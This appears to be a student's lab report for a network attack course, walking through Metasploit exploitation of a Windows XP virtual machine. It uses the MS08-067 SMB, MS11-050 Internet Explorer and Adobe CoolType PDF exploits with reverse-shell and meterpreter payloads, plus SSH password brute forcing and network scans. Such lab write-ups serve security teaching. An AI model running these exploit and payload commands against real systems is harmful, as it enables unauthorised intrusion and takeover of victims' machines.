20145238-荆玉茗《网络对抗技术》MSF基础应用

20145238荆玉茗-《网络攻防》-MSF基础应用

实践过程

MS08_067漏洞渗透攻击实践(主动攻击)

实验工具:

- kali&windows xp



- 将xp的网络设为NAT模式,再重新分配其ip地址与kali在同一网段,可以看到两台虚拟机可以ping通。

MS08_067远程漏洞攻击

- 打开msf监听



查找关于ms08_067的渗透模块



- 使用它有的这个



exploit/windows/smb/ms08_067_netapi 显示攻击载荷,可以用这个shell_bind_tcp

- 用

show targets看一下可以被攻击的靶机的操作系统 - 使用



set payload generic/shell_reverse_tcp设置攻击有效载荷。 查看当前设置,要将RHOST设置为XP的IP;将LHOST设为kali的IP

set LHOST "kali Ip" set RHOST "Win xp Ip"

之后

exploit可以获取其shell

回到ms08_067_netapi模块界面

- 这次将payload设为meterpreter

set payload windows/meterpreter/reverse_tcp - show options

- exploit

同样可以获取靶机权限



IE浏览器渗透攻击——MS11050安全漏洞(针对浏览器)

实验工具:

- kali&windows xp(使用浏览器为IE7)

- xp的ip地址为192.168.228.130

实验步骤:

- 在kali中开启msfconsole

- 进入该漏洞



use windows/browser/ms11_050_mshtml_cobjectelement 可查看信息

info以及目标浏览器targets

- 设置meterpreter载荷

set payload windows/meterpreter/reverse_tcp show options(将LHOST设为kali的IP、set LPORT xxx set URIPATH xxx)

完成





exploitXP访问底下的网址

此时kali中session已创建

使用命令

sessions -i 1开始连接,并成功得到shell



Adobe阅读器渗透攻击

实验工具:

- kali&Win xp attacker

- 均设为NAT模式,确保能够ping通。

- 打开kali中的隐藏文件

实验步骤:

- 在kali终端中开启msfconsole

- 进入该漏洞

use exploit/windows/fileformat/adobe_cooltype_sing - 设置攻击有效载荷

set payload windows/meterpreter/reverse_tcp show options

set FILENAME xxx.pdf

set LHOST "KALI Ip"

set LPORT xxxx

设置相关信息

生成其pdf,将pdf拷贝到靶机中



使用命令exploit开始攻击,在xp中打开pdf。

此时kali中可以看见

已成功夺权



看看靶机里的tcp连接

应用辅助模块



使用

show auxiliary查看辅助模块

我首先选择了这个漏洞,百度之后是进行远程ssl账号口令的破解。







首先使用use auxiliary/scanner/ssh/ssh_login

查看其配置信息(还配置了pass.txt,和user.txt)

但是run之后一直出错

(百度说Windows下msf安装好以后,直接把生成好的pass.txt和user.txt放到X:\Program Files\Metasploit\Framework3\msf3\目录下,直接放到c:\下面不行 只能放到msf3目录下,我以为直接把生成的文件拷贝过去就行,首先我没找到生成的文件...然后我把ip改为kali的,还是报错)



还是看一下scanner/http/ssl

我们更改了目标主机设为同一网段的,再次扫描...未果

又更改了其线程...仍未果



还是做最容易的nmap扫面,看看其开放端口吧



还是不太甘心,又做了一下arp_sweep

填好其设置信息以后使用run 开始扫描。可看到连接情况。

实验后回答问题

(1)用自己的话解释什么是exploit,payload,encode.

exploit:就是发起渗透攻击,当你可以获得靶机shell或者做一些夺权的准备之后的最后一个run。payload就是我们在做渗透攻击中用到的shellcode,可以破坏程序正常运行的代码。encode伪装病毒的一种手段——编码

实验总结与体会

通过本次实验,我首先掌握了通过msf如何查看各种各样的安全漏洞,再通过一个漏洞的分类进行攻击。大致步骤为:

- 确定你想尝试的漏洞

show auxiliary - 搜索该漏洞的模块

search xxx(可以看到分别表示的模块类型、目标平台、目标服务、模块名字) show payloads可查看攻击载荷的类型,选择运行后门show options查看配设渗透攻击所需要的配置选项。yes为必须配设的通过set xxx xxxx来配设- 重要的一点是这些漏洞都非常具有针对性、所以一定要

show targets来看看相应的受害者是啥 - 配置完各个选项以后再

show options确认一下 - 之后就可以

exploit发起进攻。

本次实验难度方面不是特别大,主要考察你虚拟机能不能行,哎,一直在百分之93的状态下做完了实验,最后也分不清0 8 和o 了。。。

20145238-荆玉茗《网络对抗技术》MSF基础应用的更多相关文章

- #20145238荆玉茗《网络对抗》-逆向及Bof进阶实践

20145238荆玉茗<网络对抗>-逆向及Bof进阶实践 实践目的:注入shellcode 准备一段shellcode代码 Shellcode实际是一段代码(也可以是填充数据),是用来发送 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 20155305《网络对抗》MSF基础应用

20155305<网络对抗>MSF基础应用 实验过程 实验系统 靶机1:Windows XP Professional SP2 ,IP地址:192.168.1.108 靶机2:Window ...

- 20155311《网络对抗》MSF基础应用

20155311<网络对抗>MSF基础应用 实验过程 实验系统 靶机1:Windows XP Professional SP2 ,IP地址:192.168.136.129 靶机2:Wind ...

- 20145219《网络对抗》MSF基础应用

20145219<网络对抗>MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:把实现设置好的东西送到要攻击的主机里. payl ...

- 20145229吴姗珊《网络对抗》MSF基础应用

20145229吴姗珊<网络对抗>MSF基础应用 试验过程及基础知识 实验完成问题回答 用自己的话解释什么是exploit,payload,encode. exploit:通过一个漏洞对程 ...

- 20145338 《网络对抗》 MSF基础应用

20145338<网络对抗> MSF基础应用 实验内容 ·掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路. 具体需要完成(1)一个主动攻击;(2)一个针对浏览器的攻击 ...

- 20145308 《网络对抗》 MSF基础应用 学习总结

20145308 <网络对抗> MSF基础应用 学习总结 实验内容 掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路.具体需要完成(1)一个主动攻击,如ms08_067 ...

随机推荐

- 使用eclipse创建maven web项目

1.新建项目: 2.选择模板: 3.输入项目信息: 4.新建的项目结构,发现index.jsp报错,直接删除重新创建一个index.jsp文件后,发现仍然报错,再在pom/xml文件中添加相应的ser ...

- 修改npm包管理器的registry为淘宝镜像(npm.taobao.org)<转>

起因 安装了node,安装了npm之后,官方的源实在是 太慢了! 看了看淘宝的npm镜像, http://npm.taobao.org/ 竟然说让我再下载一个cnpm,要不然就每次都得install ...

- jmeter单一接口测试

在使用jmeter进行单一接口测试之前,我们先来了解一下一个用户请求的过程,如下: 1)用户通过浏览器发起一个请求: 2)用户收到服务器返回的响应数据. 如上,就是一个WEB的请求/响应模型 jmet ...

- No.2一步步学习vuejs 实例demo篇

简单应用Vue.js 的核心是一个允许采用简洁的模板语法来声明式的将数据渲染进 DOM 的系统: <div id="app"> {{ message }} </d ...

- nexus3安装

windows环境 1.下载nexus3 2.以管理员的方式打开命令行,建议打开服务管理界面,将这个服务设置为手动,步骤是:右键我的电脑-->服务-->nexus,然后点击设置手动启动 3 ...

- 在HTML代码中使用freemarker

在HTML代码中使用freemarker 1.freemarker中显示某对象的属性使用${user.name}. 但如果name为null,freemarker就会报错.如果需要判断对象是否为空: ...

- 关于纯css写三角形在firefox下的锯齿问题

相信很多人都用过利用border来实现小三角箭头,百度一下,这类的文章多如牛毛,这里我还是啰嗦点把常用的方法陈列出来: .triangle_border_up{ width:; height:; bo ...

- UOJ#288:基础数据结构练习题

题面 UOJ Sol 玄学,不会势能分析 所以 维护区间最大最小值 把开根变成区间减法 如果最大值开根后的变化量和最小值的相等,就直接打个减法\(lazy\) # include <bits/s ...

- Python基础-列表生成式和生成器表达式

一.列表生成式(List Comprehension) 列表生成式即List Comprehensions,是Python内置的非常简单却强大的可以用来创建list的生成式. 举个例子,要生成list ...

- WinAPI: GetModuleFileName、GetModuleHandle

原文:http://www.cnblogs.com/del/archive/2008/06/17/1223681.html unit Unit1; interface uses Windows, ...